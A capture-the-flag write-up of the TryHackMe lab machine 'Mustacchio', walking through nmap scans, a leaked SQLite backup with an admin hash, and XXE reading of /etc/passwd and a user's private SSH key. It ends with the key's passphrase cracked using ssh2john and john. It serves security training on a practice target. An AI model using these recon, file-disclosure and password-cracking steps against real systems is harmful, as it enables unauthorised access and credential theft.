Mustacchio TryHackMe Writeup

Mustacchio is an easy rated Linux room on Tryhackme by zyeinn. A backup file is found on Port 80 which contains the login credentials for another webserver on Port 8765. The webserver is vulnerable to XXE through which a private key for local user is exfiltrated. On the box, a SUID binary is exploited to get root privileges.
Nmap
Full Port Scan
reddevil@ubuntu:~/Documents/tryhackme/mustacchio$ sudo nmap -p- --min-rate 10000 -v -oN nmap/all-ports 10.10.151.230 -Pn
Starting Nmap 7.80 ( https://nmap.org ) at 2021-06-12 09:04 +0545
Nmap scan report for 10.10.151.230
Host is up (0.20s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 14.13 seconds
Raw packets sent: 131078 (5.767MB) | Rcvd: 3 (132B)
Detail Scan
reddevil@ubuntu:~/Documents/tryhackme/mustacchio$ sudo nmap -sC -sV -v 10.10.151.230
Starting Nmap 7.80 ( https://nmap.org ) at 2021-06-12 09:24 +0545
Nmap scan report for 10.10.151.230
Host is up (0.23s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d3:9e:50:66:5f:27:a0:60:a7:e8:8b:cb:a9:2a:f0:19 (RSA)
| 256 5f:98:f4:5d:dc:a1:ee:01:3e:91:65:0a:80:52:de:ef (ECDSA)
|_ 256 5e:17:6e:cd:44:35:a8:0b:46:18:cb:00:8d:49:b3:f6 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Mustacchio | Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP Service on Port 80

 One strange thing on the home page is the copyright date, which is from the future.
One strange thing on the home page is the copyright date, which is from the future.
Fuzzing with ffuf
 All the html pages contains static pages. /custom gives us a 301, so let us check that out.
All the html pages contains static pages. /custom gives us a 301, so let us check that out.
Checking /custom

Backup file inside /custom/js

Downloading the users.bak file
Checking file format
reddevil@ubuntu:~/Documents/tryhackme/mustacchio$ file users.bak
users.bak: SQLite 3.x database, last written using SQLite version 3034001
It is a sqlite database backup.
Contents of the database
reddevil@ubuntu:~/Documents/tryhackme/mustacchio$ sqlite3 users.bak
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .dump
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE IF NOT EXISTS "users" (
"id" INTEGER,
"username" TEXT,
"password" TEXT,
"role" INTEGER
);
INSERT INTO users VALUES(1,'admin','1868e36a********************d4bc5f4b',NULL);
COMMIT;
We get a username and a hash.
Trying to crack the hash
Before trying to crack the hash on my own box, I like to search online if any match for the hash can be found.
 And the hash is successfully cracked.
Even though we have login credentials we do not know where to login. Since SSH is open, let us try if those credentials work with SSH.
And the hash is successfully cracked.
Even though we have login credentials we do not know where to login. Since SSH is open, let us try if those credentials work with SSH.
Trying to login with SSH
reddevil@ubuntu:~/Documents/tryhackme/mustacchio$ ssh admin@10.10.151.230
The authenticity of host '10.10.151.230 (10.10.151.230)' can't be established.
ECDSA key fingerprint is SHA256:g//RSEsVCZF6FIydF0R24Gmek8fI6D7kRnDXF3fNK9Y.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.151.230' (ECDSA) to the list of known hosts.
admin@10.10.151.230: Permission denied (publickey).
Looks like password based authentication is disabled on the box.
Full Port Scan
Since I had used --min-rate 10000 flag, which sends 10000 packets per second while doing the full port scan, our nmap scan have missed other open ports on the box. So, let us do another full port scan with only 1000 packets per second.
reddevil@ubuntu:~/Documents/tryhackme/mustacchio$ sudo nmap -p- --min-rate 1000 10.10.151.230
Starting Nmap 7.80 ( https://nmap.org ) at 2021-06-12 09:25 +0545
Nmap scan report for 10.10.151.230
Host is up (0.24s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8765/tcp open ultraseek-http
This time we get another open port.
Visting HTTP Service on Port 8765

If we try to login with the earlier obtained credentials, we successfully log in.

Submiting the comment
 Interesting Things
Interesting Things
- a url /auth/dontforget.bak
- User Barry which is a local user on the box
- POST Parameter is called xml
Content of the backup file
 Contains a xml. Let us try and submit the same xml on the xml parameter on
Contains a xml. Let us try and submit the same xml on the xml parameter on /home.php.
Checking if we can reflect xml on the page

Our content is reflected on the respnse. Let us check if this webapp is vulnerable to XXE.
XXE Check
 We are able to read the content of /etc/passwd. There are two users on the box except root which have a login shell.
We are able to read the content of /etc/passwd. There are two users on the box except root which have a login shell.
- Barry (/home/barry)
- Joe (/home/joe)
Since the comment on the /home.php hints on the SSH key pair of user barry, let us check if the file is present.
Trying to read barry private key from .ssh folder

We can read barry’s private SSH key but it looks like it is encrypted.
We can use SSH2john to try and crack the password.
Using ssh2john to convert into hash
reddevil@ubuntu:~/Documents/tryhackme/mustacchio$ /opt/john/john/run/ssh2john.py barry | tee hash
barry:$sshng$1$16$D137279D69A43E71BB7FCB87FC61D25E$1200$8ea0c93fe6e552bfb1325012601f6de20172325f55ba01d0240ca519913a27f6f59c6e7b78660e33cc1d66f54c1ab7cd6cd2556578fa565b9932bf6e117f18e2f0b66edd8a081885836db807ad73e17268896437e46fdb5ecd591b15e8348314319749ec31f5936dbaa9032d9b8abde8c64a110e5915ad37d92a21b5f0cfb288a6ffb74d6a910eba3466c3eaee044eb99767fdc1909f0da119bf1092c901432630579b4ee6a9f489ddde7d77086b1bd76eaeebb5fda95452f23f8ccf1b392d8359fc9fde79185d6c83e123c249329ccb853d616dba2c6eca3052dc59c1b40f797a9750f0c9e50166673c500b90147ec436c36cc15ca492bde0b3097604c4ea1b3d5bc3fd6039d0a3dc1c9cd4b27a9915977c3dc74a659c73ff1b1df76f552810ba5ec0f113a5cefae2eff58795c200d527dcac56948fcbdf5e2e777e2a7d8016cb7fab323a8d330c9e15bf0df270e89e4c7e9bea61857b146249a13fbb7af9e2f6732f4287817b5aa736f880397fc90268df0a83d457d8ec00b5d9e51cf4d742adcbc6f1770383ea014289039c65529c69a6be63f122c5534f7d36ef2933c1e8b759595a80c04238efde92861e3569576e1975a93b50eae0b59078f24c750a359541efc78349a9e4a0444bc9f71d6b8f64fdec476584e698a29c763350f8a364e1ca6f946f50a79161eee1420d6a2113fa842e944a678fe4e87880e054b5dc3e7d265bcb08a43a23039f2119ecb5807cefe6283243d61ef2a3992fef317f9e95c65cbe1e3b28d74d978910c7ae414939ab5122bc1a01a7a8826edbf1b57c193e4fe81671e4b9d56af1209ba29a68f0b850f74b65d96955c949d2bb8af0f713c29f5a380cc74cd716ee0c72709f0169226a162679a77a5a2587b4cf7c1bf850e8aeb23c33bb18387b059b8c829343fcb6d2fafa413d1cd7a2d0a55c7e90f7d23b2c8b9008de6109bf191c50f4e80f85d9a64da60d06ec5b324f04e7002b592d9eb519dc61362fb7b633950c64243d552ca6487d82abf9fa6759e8b544a90df5796db376d0947d4bb8592cebf809dd1cf6b696ab7dd0ffb01f68927786cc4acc6095a5cf5dd7152719b04ecf8a979e9f46898a0fd61d3ed0f852fcabe770a1ec28a224db05260e25636b3b5a2025c71f68be924b18cb69ce183c017245540b706910053f19f9e32d452135d7ead8af93adb20d18cfb177f3c1b30db2f18582f40a0d991a78af9b0635eb9aea83e0407d2b9e3446e3ba77b922c0a3674d5813b295a554279b31f2c88bbe922adc4b5699c5e9a6a4da226430843d2346ee90338b5cc380a046a694a253e60fb06420b969423a7191b432fd1729b497d834e6872505724414fdd719731f545e8205871ec37acaaba014d1e9f10196ab27ece3e54858f49401c70a022cc4f6b09a5bd29b76ecedb7687e19590635d874895980102a76ae6304953c1ad15c1b2a61f5c6f77fe0b79e499e0d9246449c315187944bd39fd5d5647d65211f6c7d6a959157ca4933f0720ddd243566bf73ffccac6334f832a41e801929f0e5dec0b481d441ee4510f99f3b9c5226c70f7977156fa195d9be83126fb3af7f6ec052151e794f1cb56b1e94a4663f0e7afb184e6c1a006d1227ee6c4dfcde4b968b1379f2679617488480d30ccb04c2300203eabaf3af9b44477e76b6a3824e91f5e2a048c13b81e543
Cracking the hash using john
reddevil@ubuntu:~/Documents/tryhackme/mustacchio$ john hash --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"
Use the "--format=ssh-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ur******es (barry)
1g 0:00:00:01 DONE (2021-06-12 10:14) 0.6993g/s 2077Kp/s 2077Kc/s 2077KC/s urieljr.k..urielfabricio07
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
